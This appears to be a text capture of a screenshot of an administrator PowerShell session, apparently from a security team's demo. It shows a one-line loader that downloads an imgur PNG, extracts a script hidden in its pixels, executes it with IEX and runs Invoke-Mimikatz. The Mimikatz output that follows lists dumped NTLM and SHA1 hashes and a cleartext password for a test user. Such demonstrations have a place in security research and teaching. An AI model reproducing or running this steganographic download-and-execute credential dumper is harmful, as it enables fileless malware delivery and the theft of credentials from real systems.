 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebC
lient).OpenRead("https://i.imgur.com/8ROnUhd.png"));$o= a Byte[] 2204160;(0..1147)|% {foreach($x in (0..1919)){$p=$g.Get
Pixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Enc
oding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 365598 (00000000:0005941e)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 12/13/2017 3:17:46 AM
SID : S-1-5-21-3463664321-2923530833-
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain : IE8Win7
* Password : (null)
ssp :
credman :
8ROnVhd.png (1920×127
Secure
https://i.imgur.com/8ROnVhd.png
Khan安全团队